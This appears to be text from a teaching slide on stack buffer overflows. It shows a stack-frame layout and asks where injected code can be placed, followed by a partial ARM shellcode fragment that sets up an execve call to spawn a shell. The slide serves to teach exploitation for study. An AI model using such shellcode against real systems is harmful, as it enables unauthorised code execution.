 buf
First, where can we
put this code?
vuln_function
old fp
retaddr
main
E.g.,
eor r2, r2
adr r1, shell
push {r1, fp, lr}
pop {r0, fp, lr}
strb r2, [r1, #7]
push {r1, fp, lr}
add fp, sp, #4
mov r7, #11
…